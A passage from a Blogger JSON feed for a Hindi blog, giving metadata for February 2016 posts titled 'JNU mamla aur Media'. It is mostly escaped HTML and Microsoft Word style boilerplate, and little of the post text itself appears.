हिंदी\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/8346737351911939195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/02\/jnu_23.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/8346737351911939195"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/8346737351911939195"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/02\/jnu_23.html","title":"JNU मामला और मीडिया"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kOXRz2PvNSebjb6H3p-gRYjNnsahalwO5v9K-L0aCmsSeI0yir8Zk-gRkbcFBbeiCkE2er1AF6O-Z_ydKJ9ZXnR6siILfDC9w1dhvKB7OQo97Hssbi2fCLwBmiXXidP9DsIJqny8B8Sq\/s72-c\/ndtv-primetime.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-8342908525566313837"},"published":{"$t":"2016-02-23T16:26:00.000+05:30"},"updated":{"$t":"2016-02-23T21:07:10.472+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dabholkar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JNU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kalburgi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Modi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pansare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rohith Vemula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RSS"}],"title":{"type":"text","$t":"JNU mamla aur Media"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs7ryMXDjUckQ38CfgR_qRJ9IDNnbLRN7daN4lJK9lXb-IS7e_WobdMjzMwDWoZmChrCC_peJrxCHC8qe2dyEDY_hPOXMwsc1dKOAeS2SIef4uc3ZkRfOzzCUY3K3a70BKRPpUOpmNwD60\/s1600\/ndtv-primetime.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs7ryMXDjUckQ38CfgR_qRJ9IDNnbLRN7daN4lJK9lXb-IS7e_WobdMjzMwDWoZmChrCC_peJrxCHC8qe2dyEDY_hPOXMwsc1dKOAeS2SIef4uc3ZkRfOzzCUY3K3a70BKRPpUOpmNwD60\/s400\/ndtv-primetime.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" 